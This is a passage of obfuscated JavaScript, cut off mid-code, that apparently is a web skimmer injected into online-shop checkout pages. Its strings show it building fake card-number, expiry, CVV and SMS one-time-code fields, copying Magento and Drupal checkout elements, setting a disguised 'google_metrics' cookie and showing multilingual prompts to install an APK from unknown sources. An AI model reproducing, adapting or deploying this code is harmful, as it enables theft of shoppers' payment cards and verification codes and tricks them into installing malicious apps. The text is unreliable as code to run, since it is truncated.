'use strict';const _0x462aa9=_0x20dc;function _0x20dc(_0x3e113e,_0x169730){const _0x5d8207=_0x5d82();return _0x20dc=function(_0x20dcaa,_0x5d2beb){_0x20dcaa=_0x20dcaa-0x1bc;let _0x2db38a=_0x5d8207[_0x20dcaa];if(_0x20dc['uNLFuh']===undefined){var _0x218c7d=function(_0x811f63){const _0xafe146='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x309b5d='',_0x3ad242='';for(let _0x5b4c2b=0x0,_0x4a8ec1,_0x38dc74,_0x4e61ea=0x0;_0x38dc74=_0x811f63['charAt'](_0x4e61ea++);~_0x38dc74&&(_0x4a8ec1=_0x5b4c2b%0x4?_0x4a8ec1*0x40+_0x38dc74:_0x38dc74,_0x5b4c2b++%0x4)?_0x309b5d+=String['fromCharCode'](0xff&_0x4a8ec1>>(-0x2*_0x5b4c2b&0x6)):0x0){_0x38dc74=_0xafe146['indexOf'](_0x38dc74);}for(let _0x371153=0x0,_0x5eae9b=_0x309b5d['length'];_0x371153<_0x5eae9b;_0x371153++){_0x3ad242+='%'+('00'+_0x309b5d['charCodeAt'](_0x371153)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ad242);};_0x20dc['eTOANL']=_0x218c7d,_0x3e113e=arguments,_0x20dc['uNLFuh']=!![];}const _0x59a2db=_0x5d8207[0x0],_0x34d459=_0x20dcaa+_0x59a2db,_0xe6ad5=_0x3e113e[_0x34d459];return!_0xe6ad5?(_0x2db38a=_0x20dc['eTOANL'](_0x2db38a),_0x3e113e[_0x34d459]=_0x2db38a):_0x2db38a=_0xe6ad5,_0x2db38a;},_0x20dc(_0x3e113e,_0x169730);}(function(_0x216284,_0x36bbe9){const _0x296847=_0x20dc,_0x5951d0=_0x216284();while(!![]){try{const _0x306427=-parseInt(_0x296847(0x377))/0x1*(parseInt(_0x296847(0x465))/0x2)+-parseInt(_0x296847(0x507))/0x3*(parseInt(_0x296847(0x22f))/0x4)+-parseInt(_0x296847(0x4e0))/0x5+-parseInt(_0x296847(0x44d))/0x6+parseInt(_0x296847(0x35a))/0x7+-parseInt(_0x296847(0x238))/0x8*(-parseInt(_0x296847(0x335))/0x9)+parseInt(_0x296847(0x24f))/0xa;if(_0x306427===_0x36bbe9)break;else _0x5951d0['push'](_0x5951d0['shift']());}catch(_0x46fac4){_0x5951d0['push'](_0x5951d0['shift']());}}}(_0x5d82,0x5d583));window[_0x462aa9(0x408)]||localStorage[_0x462aa9(0x3f0)](_0x462aa9(0x2e5))||(function(){const _0x4e7a64=_0x462aa9,_0x56a1cd={'mYqQW':_0x4e7a64(0x298),'yAXoi':function(_0x420893,_0x596c9f){return _0x420893*_0x596c9f;},'pjqck':function(_0x4b2c4d,_0x12216a){return _0x4b2c4d+_0x12216a;},'ADUUl':function(_0x576ad7,_0xdbe55d){return _0x576ad7(_0xdbe55d);},'trNcS':function(_0x53e80c,_0xeaeae){return _0x53e80c+_0xeaeae;},'xXPad':function(_0x559199,_0x43c253){return _0x559199*_0x43c253;},'XjWuL':function(_0x5f2f8c,_0x17660f){return _0x5f2f8c*_0x17660f;},'VhmRq':';\x20expires=','eVaqM':function(_0xd4fb4f,_0x466119){return _0xd4fb4f===_0x466119;},'LGLtt':'https:','rmqKS':_0x4e7a64(0x322),'LMofd':function(_0x5f0d65,_0x37b668){return _0x5f0d65===_0x37b668;},'jvwux':function(_0x5d6af7,_0x159e07){return _0x5d6af7==_0x159e07;},'NsEIr':_0x4e7a64(0x4fc),'foHXS':_0x4e7a64(0x1c1),'tygaO':_0x4e7a64(0x30e),'qTbIP':_0x4e7a64(0x218),'bLjqv':function(_0x56ba0a,_0x527371){return _0x56ba0a in _0x527371;},'JObXG':function(_0x2b5251,_0x18f814){return _0x2b5251(_0x18f814);},'DqLCQ':'option:checked','FKSZj':function(_0x40b67c,_0x45cd3c){return _0x40b67c!==_0x45cd3c;},'FUfFB':_0x4e7a64(0x4ab),'zOXxp':'change','ErGEW':'input','oHCef':'input,\x20select,\x20textarea','NSmfh':function(_0x12582b,_0xeb50e1,_0x2b699d){return _0x12582b(_0xeb50e1,_0x2b699d);},'ajSPN':'PING','dXCSP':'src','xhyJi':_0x4e7a64(0x425),'HPQyh':function(_0x3b40ad){return _0x3b40ad();},'dzfib':_0x4e7a64(0x3d9),'imsKh':_0x4e7a64(0x4e7),'zstfg':function(_0x276d4f,_0x6317a3){return _0x276d4f(_0x6317a3);},'Feiqg':_0x4e7a64(0x46b),'yvbft':_0x4e7a64(0x454),'BAqlJ':_0x4e7a64(0x206),'xfnVT':_0x4e7a64(0x443),'sYazB':_0x4e7a64(0x3b4),'cdgdD':_0x4e7a64(0x2d3),'tuxeN':'null','XVYHP':_0x4e7a64(0x469),'RxkRt':_0x4e7a64(0x1ef),'fVAIJ':function(_0x1f0d2b,_0x1859d6){return _0x1f0d2b(_0x1859d6);},'vdbAs':_0x4e7a64(0x455),'BfHcb':'[id*=Mp2mK1sl]','CTniJ':function(_0x48a4a0,_0x49e484){return _0x48a4a0<_0x49e484;},'mEmdq':_0x4e7a64(0x3d2),'wIbBZ':'Mp2mK1sl_styles','xLKos':_0x4e7a64(0x253),'oXCHy':_0x4e7a64(0x410),'fTwCC':_0x4e7a64(0x213),'qVWjc':_0x4e7a64(0x3fc),'PfpmR':_0x4e7a64(0x2eb),'NQQGU':function(_0x450e64,_0x912079,_0x5ccca7){return _0x450e64(_0x912079,_0x5ccca7);},'GBgmU':_0x4e7a64(0x300),'MpkEP':_0x4e7a64(0x43f),'BuHfN':function(_0xaaa8de,_0x13352d){return _0xaaa8de>=_0x13352d;},'wDdqI':'.Mp2mK1sl-code-submit-btn','ZlTYs':_0x4e7a64(0x390),'hhYzj':'sms','YIwTv':'data-type','LynJF':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','LThFi':_0x4e7a64(0x42b),'RhOpY':function(_0x21e725,_0x43fce4,_0x35b199){return _0x21e725(_0x43fce4,_0x35b199);},'SEbGC':function(_0x2446c3,_0x497267){return _0x2446c3===_0x497267;},'IaaKi':function(_0xdffe30){return _0xdffe30();},'PwBll':function(_0x58e292,_0x3c01a6,_0x3f4e34){return _0x58e292(_0x3c01a6,_0x3f4e34);},'byaXi':function(_0x217d73,_0x201760){return _0x217d73(_0x201760);},'lnGfV':function(_0x5c594d,_0xd0f8bd){return _0x5c594d(_0xd0f8bd);},'VkRaC':'GET','yDPcj':'req:sent','lCXwA':_0x4e7a64(0x296),'jnBOm':_0x4e7a64(0x286),'njdVm':_0x4e7a64(0x4dd),'DwWdg':_0x4e7a64(0x4ef),'GWYYQ':_0x4e7a64(0x1d9),'SHBXO':'t.co','NUUbF':_0x4e7a64(0x4d2),'yESHR':_0x4e7a64(0x1e4),'xnzbd':_0x4e7a64(0x34f),'jkYwv':_0x4e7a64(0x364),'jOeAv':_0x4e7a64(0x2c8),'Rgxty':_0x4e7a64(0x412),'VWzez':_0x4e7a64(0x231),'zLqZZ':'color','LOhvN':_0x4e7a64(0x1e3),'NPaQc':function(_0x8ea716,_0x1c9597){return _0x8ea716-_0x1c9597;},'qJUmH':function(_0x14f876,_0x583dfd){return _0x14f876*_0x583dfd;},'FTAFr':function(_0x517aca,_0xd21f0f){return _0x517aca(_0xd21f0f);},'sFmET':_0x4e7a64(0x26a),'UWkde':function(_0x321a06,_0x22e117){return _0x321a06!==_0x22e117;},'tOzze':function(_0x4f8f6f,_0x2c04ff,_0x329601){return _0x4f8f6f(_0x2c04ff,_0x329601);},'xgxUU':function(_0x4b78e8,_0x27fbff,_0x5823d7){return _0x4b78e8(_0x27fbff,_0x5823d7);},'PTcjI':function(_0x5e2f9a,_0x3145e8){return _0x5e2f9a==_0x3145e8;},'rhZZR':function(_0xe1c350,_0x195d6e){return _0xe1c350>_0x195d6e;},'xClqj':function(_0x553c84,_0x40a859){return _0x553c84>_0x40a859;},'zAtYO':function(_0xac59a7){return _0xac59a7();},'OORzk':function(_0x4982d6,_0xe94628){return _0x4982d6(_0xe94628);},'DVRoK':function(_0x5362f3,_0x410ee9){return _0x5362f3+_0x410ee9;},'fYApf':function(_0x14c38c,_0x1bcd16,_0xaf2438){return _0x14c38c(_0x1bcd16,_0xaf2438);},'eRqNT':_0x4e7a64(0x3e5),'RNRVo':_0x4e7a64(0x3fd),'gzvIs':function(_0x5ac3a0){return _0x5ac3a0();},'pXljX':_0x4e7a64(0x432),'kWOFO':_0x4e7a64(0x434),'OzjwH':function(_0x3f6101){return _0x3f6101();},'tgWgb':function(_0x367be4){return _0x367be4();},'kXcVz':_0x4e7a64(0x1d6),'VEtFo':_0x4e7a64(0x396),'fEhJe':_0x4e7a64(0x3ea),'fuBtd':_0x4e7a64(0x29a),'YlNCS':function(_0x4be6cb,_0x5c5d6e){return _0x4be6cb===_0x5c5d6e;},'VfZEg':function(_0x4b29a3,_0x19667a){return _0x4b29a3===_0x19667a;},'JyzEN':function(_0x30b9c1){return _0x30b9c1();},'rLYgg':function(_0x422259,_0x35cbe2,_0x5f33d1){return _0x422259(_0x35cbe2,_0x5f33d1);},'jaywu':function(_0x181917,_0x267a52){return _0x181917+_0x267a52;},'sXnIl':_0x4e7a64(0x40b),'GCZDC':function(_0x334093,_0x9dae3){return _0x334093*_0x9dae3;},'wWvHP':_0x4e7a64(0x241),'bBJDv':_0x4e7a64(0x39e),'hYjvI':'no-store','zUCXc':function(_0x32f81d,_0x4f8542){return _0x32f81d==_0x4f8542;},'IrFaX':function(_0x1dfa2b,_0x3b28e8,_0x2a1e8b){return _0x1dfa2b(_0x3b28e8,_0x2a1e8b);},'iBOGW':_0x4e7a64(0x3d5),'aYtbN':'block','SSrff':_0x4e7a64(0x45f),'NQZDB':'div','vYocV':'aam-install-instructions-9823','CRhPs':function(_0x44f5fc,_0x35fbcc){return _0x44f5fc(_0x35fbcc);},'dnMwy':'[data-name=\x22','qLOdT':function(_0x292724,_0x306800,_0x37b47e){return _0x292724(_0x306800,_0x37b47e);},'XwRAF':function(_0x8efc71,_0x53ae79,_0xc582e1){return _0x8efc71(_0x53ae79,_0xc582e1);},'WpNSH':function(_0x36d478,_0x1f6fac){return _0x36d478<_0x1f6fac;},'uOssR':function(_0x5612ed,_0x1e91cc){return _0x5612ed<=_0x1e91cc;},'sGQVh':function(_0x38777c,_0xcb1b8a,_0x58c62f){return _0x38777c(_0xcb1b8a,_0x58c62f);},'SPVVF':_0x4e7a64(0x33e),'tEOFR':'.field-item\x20.state','zwlTm':_0x4e7a64(0x29d),'JfLDf':_0x4e7a64(0x2a1),'KUDJY':_0x4e7a64(0x3f7),'cUFgS':'expiry_month','XItsO':_0x4e7a64(0x2e5),'MkwQD':_0x4e7a64(0x449),'FhhqN':function(_0x42207e){return _0x42207e();},'HMOKE':_0x4e7a64(0x487),'CUtms':_0x4e7a64(0x4c9),'ZuvII':_0x4e7a64(0x426),'MnyuS':_0x4e7a64(0x2cf),'caJqH':_0x4e7a64(0x2ab),'yYTQF':_0x4e7a64(0x4b7),'dIVeh':'enRoute','YrExS':_0x4e7a64(0x217),'hXkhx':_0x4e7a64(0x20f),'RqPSE':'12,13,14,15,16,18,19','jPNzB':_0x4e7a64(0x48a),'ZdoJU':'VisaElectron','yVkwo':_0x4e7a64(0x3d0),'tAkLL':_0x4e7a64(0x42a),'yjhwt':_0x4e7a64(0x2e9),'GiVXF':function(_0x254e24,_0x5e06b7){return _0x254e24===_0x5e06b7;},'ynTOC':function(_0x144722,_0x4a68f9){return _0x144722<_0x4a68f9;},'Samua':function(_0x300047,_0x446035){return _0x300047(_0x446035);},'waalR':function(_0x5c02b8,_0x3fb32b){return _0x5c02b8&&_0x3fb32b;},'UCIBI':function(_0x184ea5,_0x2c3d63,_0x810b82,_0x26041a){return _0x184ea5(_0x2c3d63,_0x810b82,_0x26041a);},'NmgIn':_0x4e7a64(0x453),'beRnB':_0x4e7a64(0x3af),'OPgXp':_0x4e7a64(0x4cb),'EYLXa':_0x4e7a64(0x463),'DqqeU':'https://static-tommy.6thstreet.com/static/version1741774235/frontend/Tommy/Tommy/en_US/CheckoutCom_Magento2/images/frames/multi/','pnwRw':function(_0x3d4e02,_0x3aa384){return _0x3d4e02+_0x3aa384;},'oUFiv':_0x4e7a64(0x365),'mojSn':_0x4e7a64(0x4d6),'haKrd':'\x22\x20type=\x22tel\x22\x20id=\x22','HfZLM':_0x4e7a64(0x4f7),'rqycH':_0x4e7a64(0x345),'QTllR':_0x4e7a64(0x35c),'mSFxn':_0x4e7a64(0x3cd),'KdiwN':_0x4e7a64(0x368),'YNAkp':_0x4e7a64(0x247),'RwEDb':'dinersclub','jUorB':_0x4e7a64(0x44b),'jeiLn':_0x4e7a64(0x3eb),'lzXBJ':_0x4e7a64(0x2b7),'onVYR':_0x4e7a64(0x3e7),'sagfg':_0x4e7a64(0x222),'HSmUH':_0x4e7a64(0x4ee),'CxVaB':function(_0x215d73,_0xc380b1){return _0x215d73+_0xc380b1;},'MNLlK':function(_0x29b6ed,_0x92c57){return _0x29b6ed+_0x92c57;},'KRCPu':'\x22\x20type=\x22tel\x22\x20placeholder=\x22','GqMOv':_0x4e7a64(0x4af),'tkgFC':_0x4e7a64(0x321),'WGWJS':_0x4e7a64(0x4c0),'XBdRh':_0x4e7a64(0x1f8),'aZpjB':'#edit-continue','BwmTT':'checkout-continue\x20btn-warning\x20btn\x20form-submit','HCigb':_0x4e7a64(0x2b8),'KthPs':_0x4e7a64(0x3dd),'AStzx':_0x4e7a64(0x293),'CSOvj':_0x4e7a64(0x303),'pYvSx':_0x4e7a64(0x420),'GjBZl':_0x4e7a64(0x1ca),'tMYTt':_0x4e7a64(0x476),'AEZrt':'CB1017','CQIyb':_0x4e7a64(0x3a2),'xMids':function(_0x2e4c6d,_0x297410){return _0x2e4c6d/_0x297410;},'uQtUc':_0x4e7a64(0x4ec),'NKpoS':'online','KzQXR':function(_0xfd088b,_0x465edc){return _0xfd088b==_0x465edc;},'brfjF':function(_0x1478f0,_0x3ccf3d){return _0x1478f0!=_0x3ccf3d;},'uoKGw':_0x4e7a64(0x301),'dmQvN':function(_0xc97fef,_0xf0df47){return _0xc97fef!==_0xf0df47;},'WZJCm':function(_0xa5b209,_0x5123af){return _0xa5b209!==_0x5123af;},'yirqj':function(_0x2f7cce,_0x42e84d){return _0x2f7cce!==_0x42e84d;},'xEIPr':function(_0x2f135f,_0x3bfb20){return _0x2f135f(_0x3bfb20);},'xowqH':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','PKEcj':'google_metrics=8u7y6ta67','ygkIh':function(_0x170ba4,_0x3385c1,_0x4350d5,_0x5edec1){return _0x170ba4(_0x3385c1,_0x4350d5,_0x5edec1);},'MzkIK':_0x4e7a64(0x297),'OovAs':_0x4e7a64(0x2ee),'sMwfy':_0x4e7a64(0x464),'yFdRX':_0x4e7a64(0x4e6),'LFsby':'Unlock\x2080%\x20off\x20app\x20specials<br>Instant\x20pay,\x20free\x20delivery\x20&\x205%\x20cashback\x20on\x20every\x20order.','twZtG':_0x4e7a64(0x3f2),'gxpRI':_0x4e7a64(0x287),'fTEQY':_0x4e7a64(0x4bc),'pWBwe':'Open\x20your\x20file\x20manager\x20and\x20locate\x20the\x20downloaded\x20APK.','UNaGb':_0x4e7a64(0x1e5),'ROQOI':'Follow\x20the\x20on-screen\x20prompts\x20to\x20complete\x20the\x20installation.','pIaYV':_0x4e7a64(0x23b),'TrOjQ':_0x4e7a64(0x4e4),'GFPtU':_0x4e7a64(0x2bb),'FyIlq':_0x4e7a64(0x1e8),'fSDvW':_0x4e7a64(0x204),'FSZWG':_0x4e7a64(0x26e),'XicDv':_0x4e7a64(0x259),'rsbSF':'Descarga\x20iniciada\x20con\x20éxito...','RjRJt':_0x4e7a64(0x48e),'Kkrdz':_0x4e7a64(0x2dd),'zFBoq':_0x4e7a64(0x45b),'YwLpH':_0x4e7a64(0x212),'VWDvH':_0x4e7a64(0x3e2),'tLqUB':_0x4e7a64(0x466),'VhVJG':_0x4e7a64(0x44e),'MmHjk':_0x4e7a64(0x3fb),'CYurZ':'افتح\x20التطبيق\x20للحصول\x20على\x20خصم\x2080%\x20على\x20العروض\x20الخاصة<br>الدفع\x20الفوري،\x20توصيل\x20مجاني\x20و5%\x20استرجاع\x20نقدي\x20على\x20كل\x20طلب.','XJfBK':_0x4e7a64(0x1c9),'YNfNb':_0x4e7a64(0x4f3),'UjUeT':_0x4e7a64(0x268),'CSctT':_0x4e7a64(0x2c3),'RaBqw':_0x4e7a64(0x407),'IHFLP':_0x4e7a64(0x250),'IUQYG':_0x4e7a64(0x2de),'XCTvZ':_0x4e7a64(0x505),'OimeM':_0x4e7a64(0x295),'XoCPY':_0x4e7a64(0x37a),'kyjSQ':_0x4e7a64(0x4a9),'QJikI':_0x4e7a64(0x398),'gQJsM':_0x4e7a64(0x1f5),'wwAqI':_0x4e7a64(0x317),'ajrNU':_0x4e7a64(0x4a0),'BvyTQ':_0x4e7a64(0x4a2),'GHVIY':_0x4e7a64(0x378),'qIJnG':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','vdhVM':_0x4e7a64(0x2d5),'ERhqb':_0x4e7a64(0x1d8),'QMlLv':_0x4e7a64(0x203),'qrhSa':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','dHdFW':function(_0x152622){return _0x152622();},'PdgEG':'hidden','qtjCU':_0x4e7a64(0x1d3),'YpIdz':_0x4e7a64(0x3d6),'ERZoY':_0x4e7a64(0x2ae),'GIVdf':_0x4e7a64(0x470),'sigdO':_0x4e7a64(0x272),'laSvF':function(_0x36273d,_0x2a57d1,_0x5bec2f){return _0x36273d(_0x2a57d1,_0x5bec2f);},'vdiAw':_0x4e7a64(0x3bc),'dZsfN':function(_0x812652,_0x286c0a,_0xe4a265){return _0x812652(_0x286c0a,_0xe4a265);},'UFgah':function(_0x240198,_0x9ac307){return _0x240198(_0x9ac307);},'TCasm':function(_0x53178d,_0x1d806e){return _0x53178d(_0x1d806e);},'JJXfz':function(_0x58fbc5,_0x2720aa){return _0x58fbc5(_0x2720aa);},'vLcRd':function(_0x2e782a,_0x50e255){return _0x2e782a(_0x50e255);},'lNuQD':_0x4e7a64(0x473)};try{const _0x286f67=(_0xbbc30b=0xd,_0x1cdc28='')=>{const _0x376917=_0x4e7a64;let _0x55a9d0=_0x56a1cd[_0x376917(0x397)];for(let _0x43f2b8=0x0;_0x43f2b8<_0xbbc30b;_0x43f2b8++)_0x1cdc28+=_0x55a9d0[_0x376917(0x411)](Math[_0x376917(0x353)](_0x56a1cd[_0x376917(0x294)](0x3e,Math[_0x376917(0x31d)]())));return _0x56a1cd[_0x376917(0x40f)]('x',_0x1cdc28);};let _0x42d805={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5c8ae3={0x0:!0x1,0x1:!0x1},_0x16985e={'styles':_0x56a1cd[_0x4e7a64(0x2fb)](_0x286f67,0x7),'parent':_0x56a1cd[_0x4e7a64(0x278)](_0x286f67,0x7),'card':_0x286f67(0x7),'expiry':_0x286f67(0x7),'cvv':_0x56a1cd['JJXfz'](_0x286f67,0x7),'button':_0x56a1cd[_0x4e7a64(0x21b)](_0x286f67,0x7)},_0x45c74a=!!localStorage['getItem'](_0x56a1cd[_0x4e7a64(0x4c5)]);((()=>{const _0x1c7e1f=_0x4e7a64,_0x49a56a={'TQwxR':function(_0x117933,_0x1d080d){const _0x2d1656=_0x20dc;return _0x56a1cd[_0x2d1656(0x4c6)](_0x117933,_0x1d080d);},'yDjmG':function(_0x3c856e,_0x2d226c){const _0x4fbc7f=_0x20dc;return _0x56a1cd[_0x4fbc7f(0x4a4)](_0x3c856e,_0x2d226c);},'hdSlB':_0x56a1cd[_0x1c7e1f(0x4c5)],'Jrlxg':function(_0x5e10f1,_0x1f4718){return _0x5e10f1(_0x1f4718);},'SYdck':function(_0x49a608,_0x37a762,_0x1f9dc0){const _0x49abc8=_0x1c7e1f;return _0x56a1cd[_0x49abc8(0x376)](_0x49a608,_0x37a762,_0x1f9dc0);},'nJyuX':function(_0x2e1f0b,_0x560965){const _0x19f829=_0x1c7e1f;return _0x56a1cd[_0x19f829(0x200)](_0x2e1f0b,_0x560965);},'aZmbo':_0x56a1cd['eRqNT'],'Bvvdf':_0x56a1cd[_0x1c7e1f(0x274)],'xsrec':_0x1c7e1f(0x44a),'yfJdt':_0x56a1cd['sYazB'],'gIbUO':function(_0x145906){const _0x205174=_0x1c7e1f;return _0x56a1cd[_0x205174(0x486)](_0x145906);},'aHYED':_0x56a1cd['pXljX'],'Eklbq':_0x56a1cd[_0x1c7e1f(0x4a3)],'BEItX':_0x56a1cd[_0x1c7e1f(0x263)],'ZruzN':function(_0x28261f){const _0x1d94ab=_0x1c7e1f;return _0x56a1cd[_0x1d94ab(0x1f0)](_0x28261f);},'hVnlR':_0x1c7e1f(0x4b2),'ErKLQ':function(_0x359a5c){const _0x3a418f=_0x1c7e1f;return _0x56a1cd[_0x3a418f(0x42d)](_0x359a5c);},'pUnLB':_0x1c7e1f(0x369),'Nbbby':_0x56a1cd['cdgdD'],'ajnHx':_0x56a1cd[_0x1c7e1f(0x24e)],'pxxwy':function(_0x192d60,_0x31cfc4){const _0xcf2815=_0x1c7e1f;return _0x56a1cd[_0xcf2815(0x28b)](_0x192d60,_0x31cfc4);},'wRQvg':_0x56a1cd[_0x1c7e1f(0x44c)],'VnQXK':_0x56a1cd[_0x1c7e1f(0x46e)],'mYvRo':_0x56a1cd[_0x1c7e1f(0x44f)],'XtcbG':function(_0x286196,_0x520b54){return _0x286196-_0x520b54;},'FIwIV':function(_0x21405a,_0x20c60e){const _0x183a0e=_0x1c7e1f;return _0x56a1cd[_0x183a0e(0x260)](_0x21405a,_0x20c60e);},'RfIKD':_0x56a1cd[_0x1c7e1f(0x38f)],'guZys':function(_0x21f895,_0x190fbd){const _0x5dc129=_0x1c7e1f;return _0x56a1cd[_0x5dc129(0x338)](_0x21f895,_0x190fbd);},'leYUE':_0x1c7e1f(0x1fc),'ROZsF':function(_0x51b43d,_0x58c2e0){return _0x51b43d(_0x58c2e0);},'cPcJv':_0x1c7e1f(0x446),'GYQrb':function(_0x56e9ae,_0xdaaf96){return _0x56a1cd['VfZEg'](_0x56e9ae,_0xdaaf96);},'MHkxT':function(_0x37fb1f){const _0xd1df6f=_0x1c7e1f;return _0x56a1cd[_0xd1df6f(0x419)](_0x37fb1f);},'AKcvQ':_0x1c7e1f(0x390),'IHaDS':function(_0x2f03ba,_0x3a8cf4){const _0x31f7c7=_0x1c7e1f;return _0x56a1cd[_0x31f7c7(0x260)](_0x2f03ba,_0x3a8cf4);},'vBVUj':function(_0x4d6737,_0x361bb4){return _0x4d6737>_0x361bb4;},'UWRHx':_0x56a1cd['yDPcj'],'OltJJ':function(_0x157506,_0x1f308d,_0x55ea30){const _0x13c75a=_0x1c7e1f;return _0x56a1cd[_0x13c75a(0x3ef)](_0x157506,_0x1f308d,_0x55ea30);},'owuUn':function(_0x4a116e,_0x17f572){const _0x304a90=_0x1c7e1f;return _0x56a1cd[_0x304a90(0x40f)](_0x4a116e,_0x17f572);},'qhLYy':function(_0xa16862,_0x29cb60){const _0x1a6d5b=_0x1c7e1f;return _0x56a1cd[_0x1a6d5b(0x403)](_0xa16862,_0x29cb60);},'JFgop':function(_0x5658a5,_0x201b25){return _0x5658a5+_0x201b25;},'QMYYo':_0x56a1cd[_0x1c7e1f(0x3a6)],'khHpH':function(_0xac243,_0x5b78b6){const _0x2d5dce=_0x1c7e1f;return _0x56a1cd[_0x2d5dce(0x333)](_0xac243,_0x5b78b6);},'vwpIk':_0x56a1cd['wWvHP'],'yPMJB':_0x56a1cd[_0x1c7e1f(0x471)],'FihZf':function(_0x51a827,_0x50eaca,_0x51cb6c){return _0x56a1cd['rLYgg'](_0x51a827,_0x50eaca,_0x51cb6c);},'eyKfQ':_0x56a1cd[_0x1c7e1f(0x4cd)],'sAaLU':_0x56a1cd[_0x1c7e1f(0x244)],'qHFSg':function(_0x37eed8,_0x80d764){return _0x56a1cd['BuHfN'](_0x37eed8,_0x80d764);},'biWNU':function(_0x99aad8,_0x180810){const _0x1139b1=_0x1c7e1f;return _0x56a1cd[_0x1139b1(0x302)](_0x99aad8,_0x180810);},'tdEwl':_0x1c7e1f(0x3ae),'JAEdZ':function(_0x5b3d23,_0x4915cb,_0xfc2ea9){const _0x35f483=_0x1c7e1f;return _0x56a1cd[_0x35f483(0x29b)](_0x5b3d23,_0x4915cb,_0xfc2ea9);},'zHOAI':_0x1c7e1f(0x4c8),'NKMHK':_0x56a1cd[_0x1c7e1f(0x332)],'BBopN':_0x56a1cd[_0x1c7e1f(0x350)],'Gjxit':_0x1c7e1f(0x3bc),'kgVpy':_0x1c7e1f(0x1d2),'MPfZM':_0x56a1cd[_0x1c7e1f(0x431)],'ljGGT':_0x56a1cd[_0x1c7e1f(0x221)],'dnYxI':_0x56a1cd[_0x1c7e1f(0x257)],'hdnrt':_0x56a1cd['xLKos'],'LkLlb':function(_0x38d163,_0x18195f){const _0x3f7637=_0x1c7e1f;return _0x56a1cd[_0x3f7637(0x2be)](_0x38d163,_0x18195f);},'NuvkD':function(_0x2559b1,_0x7f5f46){return _0x2559b1(_0x7f5f46);},'kcNIC':function(_0x556d6c,_0x50ea71){return _0x556d6c(_0x50ea71);},'nZuSc':function(_0x5e836e,_0xc41617){return _0x5e836e(_0xc41617);},'gBVwE':_0x56a1cd[_0x1c7e1f(0x271)],'OaLdm':'_0\x22]','AjCnl':function(_0x998302,_0x2fb637){const _0x1511b6=_0x1c7e1f;return _0x56a1cd[_0x1511b6(0x37c)](_0x998302,_0x2fb637);},'dxPdn':function(_0x2a4a9d,_0x40788c){const _0x199d29=_0x1c7e1f;return _0x56a1cd[_0x199d29(0x37c)](_0x2a4a9d,_0x40788c);},'XFFXT':function(_0x515423,_0x17faf6,_0x259637){const _0x22aa67=_0x1c7e1f;return _0x56a1cd[_0x22aa67(0x40e)](_0x515423,_0x17faf6,_0x259637);},'OzdIs':function(_0x157484,_0x229c41,_0x43f4f5){const _0x27f24b=_0x1c7e1f;return _0x56a1cd[_0x27f24b(0x4cc)](_0x157484,_0x229c41,_0x43f4f5);},'AFUQa':function(_0x444229,_0x2b7ab3){return _0x56a1cd['WpNSH'](_0x444229,_0x2b7ab3);},'ktWPB':function(_0x5b7046,_0x53cd48){const _0x39da31=_0x1c7e1f;return _0x56a1cd[_0x39da31(0x29f)](_0x5b7046,_0x53cd48);},'SYcXN':function(_0x417b11,_0x18328a,_0x3bf50d){return _0x56a1cd['sGQVh'](_0x417b11,_0x18328a,_0x3bf50d);},'WFDqH':function(_0xdacb30){return _0xdacb30();},'sHelx':function(_0x5c7d65,_0x1569db){return _0x5c7d65!=_0x1569db;},'lmFyD':'&nbsp;','vSSay':'.field-item\x20.first-name','iWcCq':_0x56a1cd[_0x1c7e1f(0x502)],'RzOyX':'.field-item\x20.thoroughfare','ZYHbV':'.field-item\x20.locality','XWvzM':_0x56a1cd[_0x1c7e1f(0x31b)],'TKAkz':_0x1c7e1f(0x37d),'QRsFY':'.field-item\x20.country','cUNQW':_0x56a1cd[_0x1c7e1f(0x2f7)],'wlRWc':_0x56a1cd[_0x1c7e1f(0x2cc)],'izbOL':_0x56a1cd[_0x1c7e1f(0x413)],'bwBpA':function(_0x50080e,_0x5f485c){return _0x50080e in _0x5f485c;},'FDOFU':_0x56a1cd[_0x1c7e1f(0x46c)],'CEIKg':_0x1c7e1f(0x1d5),'dERPA':function(_0x368d02,_0x517f67){return _0x368d02<_0x517f67;},'ncfuQ':function(_0x2b7a75,_0x374076){const _0x4a5a31=_0x1c7e1f;return _0x56a1cd[_0x4a5a31(0x42c)](_0x2b7a75,_0x374076);},'zEJuU':function(_0x15f4df,_0x24f799){const _0xc920ba=_0x1c7e1f;return _0x56a1cd[_0xc920ba(0x338)](_0x15f4df,_0x24f799);},'HnBkV':function(_0xdf2377,_0xf885a1){return _0xdf2377+_0xf885a1;},'IzEUb':_0x56a1cd[_0x1c7e1f(0x1f7)],'vfIWE':_0x56a1cd['MkwQD'],'IPwro':_0x56a1cd['tygaO'],'CdLrg':function(_0x12b039){return _0x56a1cd['FhhqN'](_0x12b039);},'HRTiq':_0x56a1cd[_0x1c7e1f(0x433)],'CISBD':_0x1c7e1f(0x326),'dXfLN':_0x56a1cd[_0x1c7e1f(0x25a)],'EiofU':_0x56a1cd[_0x1c7e1f(0x2da)],'xcdVA':_0x56a1cd[_0x1c7e1f(0x498)],'WniYq':_0x1c7e1f(0x31c),'reUwV':_0x1c7e1f(0x31f),'HleLM':_0x56a1cd[_0x1c7e1f(0x2fc)],'ISvQz':_0x56a1cd[_0x1c7e1f(0x1cd)],'NZBet':_0x1c7e1f(0x28c),'HOHlU':_0x1c7e1f(0x3ca),'lDeRA':'JCB','MpWBf':_0x56a1cd['dIVeh'],'nBfJF':_0x56a1cd['YrExS'],'igiXp':_0x1c7e1f(0x2ad),'vMrxS':_0x1c7e1f(0x395),'chJym':_0x56a1cd[_0x1c7e1f(0x2b4)],'szZkQ':_0x56a1cd[_0x1c7e1f(0x1eb)],'dAhog':_0x56a1cd[_0x1c7e1f(0x3e1)],'IiBJh':_0x56a1cd[_0x1c7e1f(0x205)],'ozrWc':_0x56a1cd['yVkwo'],'Whfpq':_0x56a1cd[_0x1c7e1f(0x23c)],'lqAlP':_0x56a1cd[_0x1c7e1f(0x383)],'YQbEU':function(_0x4b897f,_0x414354){const _0x432733=_0x1c7e1f;return 